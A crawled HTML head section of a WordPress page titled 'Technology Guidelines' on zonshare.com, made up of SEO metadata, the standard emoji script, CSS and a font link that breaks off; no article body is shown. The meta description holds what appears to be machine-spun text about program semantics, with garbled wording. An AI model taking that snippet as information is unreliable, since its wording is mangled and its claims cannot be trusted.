

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.zonshare.com/technology-guidelines-2.html
body_size: 18611
content:
<!DOCTYPE html>
<html lang="en-US">
<head>	
	<meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
	
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Technology Guidelines - zonshare.com</title>
	<link rel="canonical" href="http://www.zonshare.com/technology-guidelines-2.html" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Technology Guidelines - zonshare.com" />
	<meta property="og:description" content="The ambiguity right here considerations the function of a program as a part of a programming language or its position as half of a bigger system. As a program in a language, it is fastened by the semantics of the language as a whole. While this does give some substance to the claim, this isn&#8217;t [&hellip;]" />
	<meta property="og:url" content="http://www.zonshare.com/technology-guidelines-2.html" />
	<meta property="og:site_name" content="zonshare.com" />
	<meta property="article:published_time" content="2019-10-05T23:48:15+00:00" />
	<meta property="article:modified_time" content="2020-05-30T17:02:10+00:00" />
	<meta property="og:image" content="https://i.ytimg.com/vi/5a27vB5UKps/hqdefault.jpg" />
	<meta name="author" content="Author" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Author" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"http://www.zonshare.com/technology-guidelines-2.html#article","isPartOf":{"@id":"http://www.zonshare.com/technology-guidelines-2.html"},"author":{"name":"Author","@id":"http://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"headline":"Technology Guidelines","datePublished":"2019-10-05T23:48:15+00:00","dateModified":"2020-05-30T17:02:10+00:00","mainEntityOfPage":{"@id":"http://www.zonshare.com/technology-guidelines-2.html"},"wordCount":709,"commentCount":0,"publisher":{"@id":"http://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"image":{"@id":"http://www.zonshare.com/technology-guidelines-2.html#primaryimage"},"thumbnailUrl":"https://i.ytimg.com/vi/5a27vB5UKps/hqdefault.jpg","keywords":["guidelines","technology"],"articleSection":["Computer Keyboard"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"http://www.zonshare.com/technology-guidelines-2.html","url":"http://www.zonshare.com/technology-guidelines-2.html","name":"Technology Guidelines - zonshare.com","isPartOf":{"@id":"http://www.zonshare.com/#website"},"primaryImageOfPage":{"@id":"http://www.zonshare.com/technology-guidelines-2.html#primaryimage"},"image":{"@id":"http://www.zonshare.com/technology-guidelines-2.html#primaryimage"},"thumbnailUrl":"https://i.ytimg.com/vi/5a27vB5UKps/hqdefault.jpg","datePublished":"2019-10-05T23:48:15+00:00","dateModified":"2020-05-30T17:02:10+00:00","breadcrumb":{"@id":"http://www.zonshare.com/technology-guidelines-2.html#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://www.zonshare.com/technology-guidelines-2.html"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.zonshare.com/technology-guidelines-2.html#primaryimage","url":"https://i.ytimg.com/vi/5a27vB5UKps/hqdefault.jpg","contentUrl":"https://i.ytimg.com/vi/5a27vB5UKps/hqdefault.jpg"},{"@type":"BreadcrumbList","@id":"http://www.zonshare.com/technology-guidelines-2.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://www.zonshare.com/"},{"@type":"ListItem","position":2,"name":"Technology Guidelines"}]},{"@type":"WebSite","@id":"http://www.zonshare.com/#website","url":"http://www.zonshare.com/","name":"zonshare.com","description":"Powering What’s Next.","publisher":{"@id":"http://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://www.zonshare.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":["Person","Organization"],"@id":"http://www.zonshare.com/#/schema/person/da60d1210e50629d550867bc3db0bc6f","name":"Author","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"http://www.zonshare.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/dbff223e0bb5969019add728fe394a0f710823a0533d68dc983cfb72df16890c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/dbff223e0bb5969019add728fe394a0f710823a0533d68dc983cfb72df16890c?s=96&d=mm&r=g","caption":"Author"},"logo":{"@id":"http://www.zonshare.com/#/schema/person/image/"},"url":"http://www.zonshare.com/author/helenedinardo"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="zonshare.com &raquo; Feed" href="http://www.zonshare.com/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.zonshare.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://www.zonshare.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/font-awesome/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='arilewp-style-css' href='http://www.zonshare.com/wp-content/themes/alberta/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='arilewp-style-inline-css' type='text/css'>
	.theme-testimonial { 
				background-image: url( https://www.zonshare.com/wp-content/themes/alberta/assets/img/theme-bg.jpg);
				background-size: cover;
				background-position: center center;
			}
.navbar img.custom-logo, .theme-header-logo-center img.custom-logo {
			max-width: 51px;
			height: auto;
			}
.theme-page-header-area {
				background: #17212c url(http://www.zonshare.com/wp-content/uploads/2024/07/dd.jpg);
				background-attachment: scroll;
				background-position: top center;
				background-repeat: no-repeat;
				background-size: cover;
			}

h1 { font-family: Asap !important; }
h2 { font-family: Asap !important; }
h3 { font-family: Asap !important; }
h4 { font-family: Asap !important; }
h5 { font-family: Asap !important; }
h6 { font-family: Asap !important; }

</style>
<link rel='stylesheet' id='arilewp-theme-default-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/theme-default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/animate.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-smartmenus-css-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/bootstrap-smartmenus.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel-css-css' href='http://www.zonshare.com/wp-content/themes/arilewp/assets/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='arilewp-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBarlow%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+T